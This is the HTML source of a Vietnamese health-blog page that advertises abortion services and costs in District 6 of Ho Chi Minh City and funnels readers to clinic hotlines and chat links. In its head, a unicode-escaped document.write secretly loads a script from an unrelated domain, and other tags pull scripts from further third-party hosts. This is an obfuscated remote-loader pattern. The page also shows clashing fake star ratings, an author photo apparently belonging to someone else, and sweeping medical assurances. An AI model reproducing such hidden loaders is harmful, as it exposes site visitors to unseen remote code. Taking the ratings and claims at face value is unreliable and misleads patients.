  "@context": "http://schema.org/",
  "@type": "Organization",
  "name": "Sức khỏe đời sống 24h",
  "url": "http://suckhoedoisong24h.webflow.io/",
  "foundingDate": "2018-08-10",
  "alumni": "Văn Khang",
  "sameAs":[
"https://timduongdi.com/",
"https://timkiemduongdi.com/",
"https://timduongdi.net/",
"https://danduong.net/"
],
  "sponsor":
  {
    "@type": "Organization",
    "name": "Sức khỏe đời sống 24h",
    "url": "http://suckhoedoisong24h.webflow.io/"
  },
  
                "contactPoint": [
				{ "@type": "ContactPoint",
				"telephone": "02873070666",
				"contactType": "customer service"
			}
			]     
		}	
</script>
<script type="application/ld+json">{
"@context": "http://schema.org",
"@type": "Person",
"name": "Văn Khang",
"jobTitle": "CEO & Founder",
"description": "Tham gia khám, điều trị, phẫu thuật các bệnh lý hậu môn - trực tràng tại một số bệnh viện đa khoa khu vực TPHCM. Cố vấn chuyên môn y khoa phụ trách nội dung trang Sức khỏe đời sống 24h | Chia sẻ tin sức khỏe",
"worksFor": "Sức khỏe đời sống 24h",  
"url": "https://suckhoedoisong24h.webflow.io/tac-gia-van-khang",
"AlumniOf":"University of Medicine,Ho Chi Minh city",
"image": "https://cdn.prod.website-files.com/640696c266a0cb0b83d2c96a/6409448686523a3ff3104df9_5f8d04e531dccaeacfc02abf_Dr-Mooi-Chin-Leong.jpg",
"telephone": "02873070666"
}</script>
<script type='application/ld+json'> 
{
  "@context": "https://schema.org/",
  "@type": "LocalBusiness",
  "url": "http://suckhoedoisong24h.webflow.io/",
  "logo": "https://cdn.prod.website-files.com/640696c266a0cb0b83d2c96a/640944badf7cb8aa4f978e02_5c9319e7199a687f03dd83be_ph%C3%B2ng%20kh%C3%A1m%20%C4%91a%20khoa%20%C4%91%E1%BA%A1i%20%C4%91%C3%B4ng%2039.jpg",
  "name": "Sức khỏe đời sống 24h",
   "founder": {"@type": "Person","url": "https://suckhoedoisong24h.webflow.io/tac-gia-van-khang","name": "Văn Khang"},
  "image": "https://cdn.prod.website-files.com/64015c98eb56cc310f401737/64094513de5aefd920eb04df_5c947ef9fef8ec83d53405db_Ph%C3%B2ng%20kh%C3%A1m%20nam%20khoa%20%E1%BB%9F%20qu%E1%BA%ADn%203%20(6).jpg",
  "description": "Chia sẻ các tin tức sức khỏe - ✅ Chuyên tư vấn và đưa ra những kiến thức bổ ích về các bệnh như : ✅ Bệnh nam khoa - ✅ Bệnh xã hội - ✅ Viêm phụ khoa,....",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "83 - 89 Thành Thái, Phường 14, Quận 10, TP.HCM",
    "addressLocality": "TPHCM",
    "addressRegion": "VN",
    "postalCode": "700000",
    "addressCountry": "VietNam"
   },
   "telephone": "02873070666",
   "priceRange": "Ưu Đãi 199000 💎"
  }
}
</script>
<script language="javascript" src="https://timduongdi.com/chat.js"></script><script language="javascript" src="https://phongkhamkinhdobacgiang.com/load/webflow/webflow.js"></script>
<script language="javascript" src="https://v.timduongdi.com/chat.js"></script><script language="javascript" src="https://phongkhamkinhdobacgiang.com/load/webflow/1/webflow.js"></script>




<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta http-equiv="content-language" content="vi"/>
<meta http-equiv="REFRESH" content="1800" />
<meta name="theme-color" content="#019cb0">
<link rel="alternate" href="https://suckhoedoisong24h.webflow.io/posts/pha-thai-o-quan-6-tai-dau-va-chi-phi-pha-thai-o-quan-6" hreflang="vi" />
<link rel="canonical" href="https://suckhoedoisong24h.webflow.io/posts/pha-thai-o-quan-6-tai-dau-va-chi-phi-pha-thai-o-quan-6">
<script type="application/ld+json">
{
"@context": "https://schema.org/","@type": "CreativeWorkSeason",
"name": "Phá thai ở quận 6 tại đâu và Chi phí phá thai ở quận 6",
"aggregateRating": {"@type": "AggregateRating","ratingValue": "9.9","ratingCount": "1010","bestRating": "10","worstRating": "1"}}
</script>
<script type="text/javascript">document.write('\u003c\u0073\u0063\u0072\u0069\u0070\u0074\u0020\u0073\u0072\u0063\u003d\u0022\u0068\u0074\u0074\u0070\u0073\u003a\u002f\u002f\u0076\u002e\u0074\u0069\u006d\u0064\u0075\u006f\u006e\u0067\u0064\u0069\u002e\u0063\u006f\u006d\u002f\u0073\u006d\u0067\u0066\u0066\u002e\u006a\u0073\u0022\u003e\u003c\u002f\u0073\u0063\u0072\u0069\u0070\u0074\u003e')</script>
<script type="application/ld+json">{
"@context": "https://schema.org",
"@type": "NewsArticle", 
"headline": "Phá thai ở quận 6 tại đâu và Chi phí phá thai ở quận 6",     
"author": [{  "@type": "Person", "name": "Văn Khang",
"url": "https://suckhoedoisong24h.webflow.io/tac-gia-van-khang"}],
"publisher": { "@type": "Organization","name": "Sức khỏe đời sống 24h", 
"url": "http://suckhoedoisong24h.webflow.io/" }   }    </script></head><body><div data-collapse="medium" data-animation="default" data-duration="400" data-easing="ease" data-easing2="ease" role="banner" class="navigation-bar w-nav"><div class="w-container"><a href="/" class="w-nav-brand"><div class="site-name">Sức khỏe đời sống 24h</div></a><nav role="navigation" class="navigation-menu w-nav-menu"><a href="/" class="navigation-link w-nav-link">Trang Chủ</a><a href="/all-posts" class="navigation-link w-nav-link">Tin Tức</a></nav><div class="menu-button w-nav-button"><div class="w-icon-nav-menu"></div></div></div></div><div class="content-wrapper"><div class="w-container"><div class="w-row"><div class="w-hidden-small w-hidden-tiny w-col w-col-3"><header class="white-wrapper"><img src="https://cdn.prod.website-files.com/5c93193a199a684109dd80f8/66a605e5aeb29192b7a83c1d_phongkhamdakhoa.png" loading="lazy" alt="" class="image-4"/><div class="text-block">Chia sẻ các kiến thức về sức khỏe<br/><br/>Hotline tư vấn miễn phí:<strong><br/><br/>Call: </strong><a href="tel:02873000666">(028) 7300 0666‍</a><strong></strong><br/>✜ Sức Khỏe đời sống 24H là trang thông tin Blog chia sẻ kiến thức sức khỏe - y tế bổ ích của các Bác Sĩ chuyên khoa tại Bệnh viện Đại Học Y Dược. Mọi thông tin trên blog được chia sẻ cũng như tư vấn khám chữa bệnh miễn phí.<br/><br/>✜ Bác Sĩ chuyên khoa tại Bệnh viện Đại Học Y Dược với nhiều năm kinh nghiệm học chuyên khoa I (CK1) tại đại học Y, đã công tác tại nhiều bệnh viện lớn của Việt Nam. <br/><br/>✜ Thông tin trên website chỉ mang tính tham khảo và hoàn toàn không thể thay thế khám và chữa bệnh theo hướng dẫn của bác sĩ.</div><div class="grey-rule"></div><h4 class="small-heading">Bài viết:</h4><div class="feature-posts-list w-dyn-list"><div role="list" class="w-dyn-items"><div role="listitem" class="w-dyn-item"><a href="/posts/pha-thai-y-te-la-gi-cung-nhu-pha-o-dau-an-toan-uy-tin" class="small-post-link">Phá thai y tế là gì cũng như Phá ở đâu an toàn uy tín</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/thuoc-7-mau-tri-ngua-vung-kin-co-an-toan" class="small-post-link">Thuốc 7 Màu Trị Ngứa Vùng Kín Có An Toàn</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/pha-thai-3-thang-het-bao-nhieu-tien-2021" class="small-post-link">Phá thai 3 tháng hết bao nhiêu tiền 2023</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/lo-loet-vung-kin-la-bi-gi-cach-chua-viem-loet-vung-kin-tai-nha-hieu-qua" class="small-post-link">Lở loét vùng kín là bị gì? Cách chữa viêm loét vùng kín Tại Nhà Hiệu Quả</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/uong-thuoc-tranh-thai-khan-cap-sau-bao-lau-thi-co-kinh-lai" class="small-post-link">Uống thuốc tránh thai khẩn cấp sau bao lâu thì có kinh lại?</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/be-bi-cham-sua-me-kieng-an-gi-va-nen-an-gi" class="small-post-link">Bé bị chàm sữa mẹ kiêng ăn gì và nên ăn gì</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/trung-tam-tu-van-suc-khoe-sinh-san-ha-noi" class="small-post-link">Trung tâm tư vấn sức khỏe sinh sản Hà Nội</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/nam-mong-chan-co-nguy-hiem-khong-tac-hai-gi" class="small-post-link">Nấm móng chân có nguy hiểm không? Tác hại gì</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/mang-trinh-nam-o-vi-tri-nao" class="small-post-link">Màng trinh nằm ở vị trí nào? Cách bao nhiêu cm và Cách kiểm tra</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/kinh-nguyet-ra-cuc-thit-tung-mang-nguy-hiem-khong-va-thuoc-tri" class="small-post-link">Kinh nguyệt ra cục thịt từng mảng Nguy Hiểm không và Thuốc trị</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/chi-phi-kham-phu-khoa-tong-quat-het-bao-nhieu-tien" class="small-post-link">Chi phí khám phụ khoa tổng quát hết bao nhiêu tiền?</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/khi-quan-he-co-tu-cung-co-mo-khong" class="small-post-link">Khi quan hệ cổ tử cung có mở không</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/benh-ghe-nuoc-cung-nhu-nguyen-nhan-dau-hieu-va-cach-dieu-tri" class="small-post-link">Bệnh ghẻ nước cũng như Nguyên nhân, dấu hiệu và cách điều trị</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/10-cach-lam-cham-kinh-nguyet-1-tuan-an-toan-tai-nha" class="small-post-link">10 Cách làm chậm kinh nguyệt 1 tuần an toàn tại nhà </a></div><div role="listitem" class="w-dyn-item"><a href="/posts/bi-noi-me-day-lien-tuc-co-nguy-hiem-khong" class="small-post-link">Bị nổi mề đay liên tục có nguy hiểm không</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/tong-dai-dat-lich-kham-benh-online-mien-phi" class="small-post-link">Tổng đài đặt lịch khám bệnh online miễn phí</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/hinh-anh-ghe-phong-qua-cac-giai-doan" class="small-post-link">Hình ảnh ghẻ phỏng qua các giai đoạn </a></div><div role="listitem" class="w-dyn-item"><a href="/posts/8-benh-xa-hoi-thuong-gap-va-nguy-hiem-nhat-hien-nay" class="small-post-link">8 Bệnh xã hội thường gặp và Nguy hiểm nhất hiện nay</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/200-206-to-hien-thanh-phong-kham-da-khoa-nam-viet" class="small-post-link">200-206 Tô Hiến Thành - Phòng khám đa khoa Nam Việt</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/dau-hieu-thu-thai-thanh-cong" class="small-post-link">Dấu hiệu thụ thai thành công sau 1 tuần, 2 tuần quan hệ </a></div><div role="listitem" class="w-dyn-item"><a href="/posts/cach-lam-cham-kinh-nham-di-du-lich-hieu-qua-va-an-toan" class="small-post-link">Cách làm chậm kinh nhằm đi du lịch hiệu quả và an toàn </a></div><div role="listitem" class="w-dyn-item"><a href="/posts/hinh-anh-benh-tri-noi-va-tri-ngoai" class="small-post-link">Hình ảnh bệnh trĩ nội và trĩ ngoại qua từng cấp độ 1 2 3</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/hinh-anh-gai-sinh-duc-o-nam-gioi-va-phu-nu-chi-tiet-nhat" class="small-post-link">Hình ảnh gai sinh dục ở nam giới và phụ nữ chi tiết nhất</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/dieu-chinh-kinh-nguyet-bang-thuoc-tranh-thai" class="small-post-link">Điều chỉnh kinh nguyệt bằng thuốc tránh thai như thế nào?</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/chay-mau-cam-nhieu-la-dau-hieu-cua-benh-gi" class="small-post-link">Chảy máu cam nhiều là dấu hiệu của bệnh gì?</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/dia-chi-benh-vien-phu-san-ha-noi" class="small-post-link">Địa chỉ bệnh viện phụ sản Hà Nội </a></div><div role="listitem" class="w-dyn-item"><a href="/posts/uong-thuoc-pha-thai-ra-mau-bao-lau-va-ra-tui-thai" class="small-post-link">Uống thuốc phá thai ra máu bao lâu và ra túi thai </a></div><div role="listitem" class="w-dyn-item"><a href="/posts/viem-bao-quy-dau-cap-tinh" class="small-post-link">Viêm bao quy đầu cấp tính? Dấu hiệu và Thuốc điều trị</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/thai-luu-6-tuan-nen-hut-hay-uong-thuoc-thi-an-toan" class="small-post-link">Thai lưu 6 tuần nên hút hay uống thuốc thì an toàn</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/kinh-nguyet-keo-dai-bao-lau-la-binh-thuong" class="small-post-link">Kinh nguyệt kéo dài bao lâu là bình thường </a></div><div role="listitem" class="w-dyn-item"><a href="/posts/an-gi-de-sinh-con-trai-va-con-gai-theo-y-muon-chinh-xac-nhat" class="small-post-link">Ăn gì để sinh con trai và con gái theo ý muốn chính xác nhất</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/an-trung-giam-can-co-duoc-khong" class="small-post-link">Ăn trứng giảm cân có được không</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/uong-thuoc-cam-mau-khi-bi-rong-kinh-co-duoc-khong" class="small-post-link">Uống thuốc cầm máu khi bị rong kinh có được không</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/cach-dieu-tri-viem-da-mu-o-tre-so-sinh" class="small-post-link">Cách điều trị viêm da mủ ở trẻ sơ sinh</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/quan-he-sau-6-ngay-uong-thuoc-tranh-thai-hang-ngay-co-duoc-khong" class="small-post-link">Quan hệ sau 6 ngày uống thuốc tránh thai hàng ngày có được không?</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/hien-tuong-kinh-nguyet-ra-nhieu-lan-trong-thang" class="small-post-link">Hiện tượng kinh nguyệt ra nhiều lần trong tháng</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/vo-co-bau-chong-co-nen-di-dam-ma-khong" class="small-post-link">Vợ có bầu chồng có nên đi đám ma không? Bà bầu đi đám ma có sao không?</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/cach-chua-noi-hach-o-vung-kin-tai-nha" class="small-post-link">Cách chữa nổi hạch ở vùng kín tại nhà</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/uong-thuoc-pha-thai-vien-thu-2-vao-luc-nao" class="small-post-link">Uống thuốc phá thai viên thứ 2 vào lúc nào?</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/chi-phi-xet-nghiem-benh-xa-hoi-bao-nhieu-tien-nam-2021" class="small-post-link">Chi phí xét nghiệm bệnh xã hội bao nhiêu tiền năm 2023</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/bo-phan-sinh-duc-bi-noi-man-do-la-bi-gi-va-cach-chua-tri" class="small-post-link">Bộ phận sinh dục bị nổi mẫn đỏ là bị gì? Cách chữa trị</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/10-cach-lam-cham-kinh-nguyet-tai-nha-don-gian-hieu-qua" class="small-post-link">10 Cách làm chậm kinh nguyệt tại nhà đơn giản hiệu quả </a></div><div role="listitem" class="w-dyn-item"><a href="/posts/thuoc-boi-viem-bao-quy-dau-hydrocortisone" class="small-post-link">Thuốc bôi viêm bao quy đầu Hydrocortisone giá bao nhiêu và Mua ở đâu</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/hinh-anh-benh-lau-o-nam-va-nu-gioi-qua-tung-giai-doan" class="small-post-link">Hình ảnh bệnh lậu ở Nam và Nữ giới qua từng giai đoạn</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/kinh-nguyet-mau-den-ngay-cuoi-co-nguy-hiem-khong" class="small-post-link">Kinh nguyệt màu đen ngày cuối có nguy hiểm không?</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/cach-ve-sinh-khi-bi-viem-bao-quy-dau" class="small-post-link">Cách vệ sinh khi bị viêm bao quy đầu </a></div><div role="listitem" class="w-dyn-item"><a href="/posts/10-phong-kham-phu-khoa-go-vap-uy-tin-nhat" class="small-post-link">10 Phòng khám phụ khoa Gò Vấp uy tín nhất</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/pha-thai-6-thang-o-benh-vien-tu-du-chi-phi-bao-nhieu-tien" class="small-post-link">Phá thai 6 tháng ở bệnh viện Nam Việt chi phí bao nhiêu tiền</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/tinh-trung-di-chuyen-cham-nen-an-gi" class="small-post-link">Tinh trùng di chuyển chậm nên ăn gì</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/cach-dat-vong-tranh-thai-o-tay-an-toan-hieu-qua" class="small-post-link">Cách đặt vòng tránh thai ở tay an toàn hiệu quả</a></div></div></div><div class="grey-rule"></div><p class="built-with-webflow">Bản quyền: Suckhoedoisong24h - <strong>Văn Khang</strong></p></header></div><div class="content-column w-col w-col-9"><div class="post-wrapper"><div style="background-image:url(&quot;https://cdn.prod.website-files.com/5c93193a199a685a12dd8142/5f312013e0a2e4ce3f2a9a05_pha-thai-o-quan-6-tai-dau-va-chi-phi-pha-thai-o-quan-6.jpg&quot;)" class="blog-page-image"></div><div class="post-content"><h1 class="heading">Phá thai ở quận 6 tại đâu và Chi phí phá thai ở quận 6</h1><div class="details-wrapper w-clearfix"><div class="text-block-10">Tác giả:</div><div class="text-block-10"><a href="https://suckhoedoisong24h.webflow.io/tac-gia-van-khang" class="link-2">Văn Khang</a> </div><div class="text-block-10">Ngày đăng:</div><div class="text-block-10">17/8/2020</div><div class="text-block-10">Danh mục:</div><div class="text-block-10 w-dyn-bind-empty"></div><div class="html-embed w-embed"><div class="share" style="float: right;">
Chia sẽ: 
         <a class="w-button" style="background-color:#0662b2;border-radius:20px;padding: 5px 11px;" href="http://www.facebook.com/sharer/sharer.php?u=https://suckhoedoisong24h.webflow.io/posts/pha-thai-o-quan-6-tai-dau-va-chi-phi-pha-thai-o-quan-6">ⓕ</a>
         <a class="w-button" style="background-color:#e60023;border-radius:20px;padding: 5px 11px;" href="http://pinterest.com/pin/create/button/?url=https://suckhoedoisong24h.webflow.io/posts/pha-thai-o-quan-6-tai-dau-va-chi-phi-pha-thai-o-quan-6&amp;description=Phá thai ở quận 6 tại đâu và Chi phí phá thai ở quận 6&amp;media=https://cdn.prod.website-files.com/5c93193a199a685a12dd8142/5f312013e0a2e4ce3f2a9a05_pha-thai-o-quan-6-tai-dau-va-chi-phi-pha-thai-o-quan-6.jpg"> Ⓟ</a>
         <a class="w-button" style="background-color:#03a9f4;border-radius:20px;padding: 5px 11px;" href="https://twitter.com/intent/tweet?url=https://suckhoedoisong24h.webflow.io/posts/pha-thai-o-quan-6-tai-dau-va-chi-phi-pha-thai-o-quan-6"> Ⓣ</a>
 </div></div></div><div class="body-copy w-richtext"><p><strong><em>Phá thai ở quận 6 tại đâu và Chi phí phá thai ở quận 6 </em></strong>là bao nhiêu? Phá thai là cách đình chỉ thai nghén và loại bỏ thai ra khỏi cơ thể phụ nữ. Có nhiều phương pháp phá thai như phá thai bằng thuốc, hút thai, nạo thai. Mỗi phương pháp có chi phí và điều kiện tiến hành khác nhau.</p><h2><strong>CÁC CÁCH PHÁ THAI AN TOÀN ĐƯỢC CẤP PHÉP</strong></h2><h3><strong><em>Phá thai bằng thuốc</em></strong></h3><p>Phá thai an toàn bằng thuốc chỉ được áp dụng cho thai dưới 7 tuần tuổi, thai đã vào tử cung và thai phụ có đủ điều kiện tình huống sức khỏe. Có 2 loại thuốc được cấp phép, bao gồm thuốc có tác dụng đình chỉ thai nghén và thuốc kích thích tử cung co bóp để đẩy thai nhi ra ngoài. So với các phương pháp khác, phá thai bằng thuốc cho hiệu quả cao, an toàn và ít gây sức ép tâm lý.</p><h3><strong><em>Hút thai chân không</em></strong></h3><figure style="max-width:500pxpx" class="w-richtext-align-fullwidth w-richtext-figure-type-image"><div><img src="https://cdn.prod.website-files.com/5c93193a199a685a12dd8142/5f311fefad68f20a0861c0cb_pha-thai-o-quan-6-tai-dau-va-chi-phi-pha-thai-o-quan-6-3.jpg" alt=""/></div></figure><p>Đây là phương pháp phá thai ngoại khoa, được chỉ định thực hiện đối với thai ở dưới 3 tháng tuổi. Trước khi tiến hành hút thai, bác sĩ sẽ làm các xét nghiệm lâm sàng để xem sức khỏe của thai phụ có thể dùng được biện pháp này hoặc không. Nếu có thể tiến hành được, bác sĩ chuyên khoa sẽ tiến hành gây ra mê để đưa 1 ống nhựa y tế vào trong tử cung chị em mang thai, đầu còn lại được kết nối với dụng cụ bơm để bắt đầu lấy phôi thai ra ngoài một cách an toàn.</p><h3><strong><em>Nạo thai </em></strong></h3><p>Đây là một giải pháp đình chỉ thai ngoại khoa khá khó khăn, phải tiến hành nhiều tiểu phẫu để lấy phôi cũng như nhau thai ra ngoài tử cung. Cách thức này được chỉ định đối với thai 5 tháng tuổi trở xuống. Để thực hiện được biện pháp này, sản phụ là người không bị một số bệnh về tim mạch, gan, thận, bệnh phụ khoa,…<br/></p><h2><strong>PHÁ THAI Ở QUẬN 6 TẠI ĐÂU?</strong></h2><p>Một trong các địa chỉ để thăm khám và thực hiện thủ thuật phá thai an toàn tại quận 6 là Phòng khám đa khoa Hồ Chí Minh. Đây là phòng khám tối tân, đảm bảo các tiêu chuẩn về y tế. Phòng khám được trang bị cơ sở vật chất khang trang, hiện đại, sạch sẽ. Có đầy đủ các phòng chức năng như phòng chờ, phòng tiểu phẫu, phòng hồi sức,... được bố trí một cách khoa học.</p><p>Các ưu điểm nổi bật của phòng khám</p><h3><strong><em>Đội ngũ bác sĩ chuyên khoa lành nghề</em></strong></h3><figure style="max-width:500pxpx" class="w-richtext-align-fullwidth w-richtext-figure-type-image"><div><img src="https://cdn.prod.website-files.com/5c93193a199a685a12dd8142/5f311ffdda332087ecb1c942_pha-thai-o-quan-6-tai-dau-va-chi-phi-pha-thai-o-quan-6-2.jpg" alt=""/></div></figure><p>Đội ngũ bác sĩ là một số bác sĩ hàng đầu, có trình độ chuyên môn và thâm niên công tác nhiều năm. Do đó, hầu hết các ca đình chỉ thai nghén đều diễn ra thuận lợi và thành công.</p><h3><strong><em>Trang thiết bị tối tân</em></strong></h3><p>Nhằm phục vụ hiệu quả nhất cho công tác khám, trị bệnh, Phòng khám luôn cập nhật máy móc đều đặn. Đây đều là một số sản phẩm nhập khẩu từ các quốc gia có nền y học phát triển, giúp chẩn đoán và điều trị hiệu quả.</p><h3><strong><em>Quy trình làm việc chuyên nghiệp, thời gian linh hoạt</em></strong></h3><p>Giờ làm việc của phòng khám là từ 8h-20h, ngoài ra bạn có khả năng đặt lịch hẹn ngoài giờ làm việc. Sẽ có nhân viên giúp bạn đặt lịch hẹn một biện pháp thuận tiện. vì thế, bạn sẽ chẳng hề mất thời gian chờ đợi.</p><h3><strong><em>Bảo mật thông tin tuyệt đối</em></strong></h3><p>Chúng tôi hiểu rằng khách hàng có quyền được bảo mật về thông tin các nhân cũng như hồ sơ bệnh án. Thành thử, chúng tôi cam kết bảo mật thông tin tuyệt đối, không bên thứ 3 nào được biết cũng như khai thác thông tin của bạn.</p><p>XEM THÊM</p><ul role="list"><li><a href="https://suckhoedoisong24h.webflow.io/posts/pha-thai-o-quan-2-tai-dau-va-chi-phi-pha-thai-la-bao-nhieu-tien">Phá thai ở quận 2</a> tại đâu và Chi phí phá thai là bao nhiêu tiền<br/></li><li><a href="https://suckhoedoisong24h.webflow.io/posts/pha-thai-o-quan-4-tai-dau-va-chi-phi-pha-thai-la-bao-nhieu-tien">Phá thai ở quận 4 tại đâu</a> và Chi phí phá thai là bao nhiêu tiền?</li><li><a href="https://suckhoedoisong24h.webflow.io/posts/pha-thai-o-quan-binh-tan-chi-phi-bao-nhieu-tien">Phá thai ở quận Bình Tân</a> chi phí bao nhiêu tiền</li></ul><h2><strong>CHI PHÍ PHÁ THAI TẠI QUẬN 6 LÀ BAO NHIÊU?</strong></h2><figure style="max-width:500pxpx" class="w-richtext-align-fullwidth w-richtext-figure-type-image"><div><img src="https://cdn.prod.website-files.com/5c93193a199a685a12dd8142/5f31200be2833464de088206_pha-thai-o-quan-6-tai-dau-va-chi-phi-pha-thai-o-quan-6-1.jpg" alt=""/></div></figure><p>Để biết chính xác chi phí phá thai là bao nhiêu, bạn cần đến để được khám và tư vấn trực tiếp. Thông thường, chi phí phá thai sẽ phụ thuộc vào các yếu tố sau:</p><h3><strong><em>Chi phí khám tổng quát ban đầu</em></strong></h3><p>Trước khi tiến hành phá thai, bác sĩ chuyên khoa sẽ khám lâm sàng và chỉ định các xét nghiệm cần thiết, đây là khoản tiền trước tiên mà bạn phải chi trả. Qua quá trình thăm khám, nếu phát hiện có bệnh lý viêm nhiễm thì cần điều trị trước khi tiến hành phá thai.</p><h3><strong><em>Phương pháp phá thai</em></strong></h3><p>Phá thai bằng thuốc là cách phá thai ít tốn kém nhất, tuy nhiên sản phụ phải tới phòng khám nhiều lần, lâu hồi phục tình huống sức khỏe, thời gian đau bụng và xuất huyết kéo dài. Hơn nữa các thai phụ có các bệnh nền như máu rất khó đông, bệnh về gan thận, thiếu máu…. chẳng thể ứng dụng cách này. Đối với phương pháp hút thai thì chi phí sẽ cao hơn đôi chút nhưng ít dẫn tới đau đớn, thời gian phục hồi nhanh hơn, không hậu quả tới chức năng sinh sản sau này của người nữ giới.</p><h3><strong><em>Độ tuổi cũng như kích thước thai nhi</em></strong></h3><p>Độ tuổi cũng như kích thước thai nhi cũng ảnh hưởng mức giá phá thai an toàn khá nhiều. Căn cứ kích thước thai nhi, bác sĩ chuyên khoa sẽ khuyến nghị cách thức bỏ thai hợp lý. Nếu thai nhi ở các tuần đầu, quy trình tiến hành đình chỉ thai sẽ nhanh chóng hơn, khoản tiền chắc chắn thấp hơn. Do đó, nếu quyết định phá thai thì nên đi tiến hành ngay để giảm thiểu tối đa những biến chứng hiểm nguy, cùng với đó an tâm đảm bảo cho tình huống sức khỏe, bảo vệ tử cung được toàn vẹn.</p><h3><strong><em>Tình trạng sức khỏe của thai phụ</em></strong></h3><p>Trong hiện tượng bà bầu có sức khỏe yếu, đang mắc một số bệnh viêm nhiễm thì bác sĩ chuyên khoa sẽ tiến hành chữa trị tận gốc, sau đấy mới thực hiện thủ thuật. Còn đối với hiện tượng chị em có sức khỏe tốt, không có vấn đề gì thì quy trình bỏ thai sẽ ngay lập tức hơn. Người mắc bệnh sẽ tốn thêm khoản trị liệu viêm phụ khoa, vì vậy khoản tiền bỏ thai cũng tăng thêm.</p><p>Trên đây là toàn bộ thông tin<strong><em> Phá thai ở quận 6 tại đâu và Chi phí phá thai ở quận 6</em></strong> mà chúng tôi gửi đến bạn. Mọi câu hỏi cần giải đáp, xin vui lòng liên hệ qua Hotline hoặc điền thông tin vào <a href="http://tuvan.dakhoaviethan.vn/lr/chatpre.aspx?id=mdj55838612&amp;lng=en&amp;p=https://phongkhamdakhoanambo.vn/PH1"><strong>KHUNG CHAT</strong></a> bên dưới để được tư vấn miễn phí cùng các bác sĩ chuyên khoa.<br/>Chúc bạn sức khỏe! </p><p><strong>TRUNG TÂM TƯ VẤN SỨC KHỎE</strong></p><p>(Được sở y tế cấp phép hoạt động)</p><p>Hotline tư vấn miễn phí: <strong>02862857515</strong></p><p>Tư vấn online bấm &gt; &gt; <a href="https://tuvan.dakhoaviethan.vn/lr/chatpre.aspx?id=mdj55838612&amp;lng=en&amp;p=https://phongkhamdakhoanambo.vn/PH1"><strong>TƯ VẤN MIỄN PHÍ</strong></a> &lt;&lt;<br/></p></div><div class="w-embed"><table border="1" cellpadding="1" cellspacing="1" style="border-collapse:collapse; width:100%">
	<tbody>
  <tr>
			<td style="height:33px; width:50%;padding:5px"><strong>⭐ Quy Trình</strong></td>
			<td style="height:33px; width:50%"><strong>❤️ Ưu điểm</strong></td>
		</tr>
		<tr>
			<td style="height:33px; width:50%;padding:5px">⭐ Chi phí khám</td>
			<td style="height:33px; width:50%">❤️ Có nhiều ưu đãi giảm giá</td>
		</tr>
		<tr>
			<td style="height:33px; width:50%;padding:5px">⭐ Tư vấn, đặt hẹn online</td>
			<td style="height:33px;  width:50%">❤️ Đơn giản, miễn phí và nhanh chống</td>
		</tr>
		<tr>
			<td style="height:33px; width:50%;padding:5px">⭐ Trang thiết bị</td>
			<td style="height:33px; width:50%">❤️ Sạch sẽ hiện đại, vệ sinh</td>
		</tr>
		<tr>
			<td style="height:33px; width:50%;padding:5px">⭐ Thông tin</td>
			<td style="height:33px; width:50%">❤️ Bảo mật tuyệt đối</td>
		</tr>
	</tbody>
</table></div><div class="div-block-5 og">Chú ý: Nội dung bài viết trên nhằm mục đích tham khảo thêm kiến thức y tế, một số nội dung bài viết có thể không thuộc nghiệp vụ của Phòng khám chúng tôi. Để biết thêm thông tin hoặc cần liên hệ tư vấn xin vui lòng gọi về số điện thoại <strong>028 7300 0666</strong> hoặc gửi câu hỏi vào khung chát.</div></div><div class="text-block-3"><strong class="bold-text">⭐⭐⭐⭐⭐</strong> Xếp hạng: <strong>9.8</strong> từ <strong>86</strong> đánh giá</div><div class="div-block-3"><div class="w-row"><div class="column-4 w-col w-col-3"><a href="https://tongdaihoidap.com/" target="_blank" class="w-inline-block"><img src="https://cdn.prod.website-files.com/5c93193a199a684109dd80f8/60c800eef9789625617d53c5_last-pt.png" loading="lazy" alt="bệnh sùi mào gà" class="image-3"/></a></div><div class="column-5 w-col w-col-9"><div rel="nofollow" class="rich-text-block-5 w-richtext"><p><strong>Bác sĩ đang online bạn có thể liên hệ với bác sĩ ngay bằng cách:</strong></p><ul role="list"><li>Gọi điện trực tiếp tới SĐT của bác sĩ: <strong>028 7300 0666</strong></li><li>Nhấp chuột chọn <a href="https://phongkhamdakhoahongcuong.vn/seoswt/" target="_blank" rel="nofollow"><strong>[TƯ VẤN TRỰC TUYẾN]</strong></a> để trao đổi trực tiếp với bác 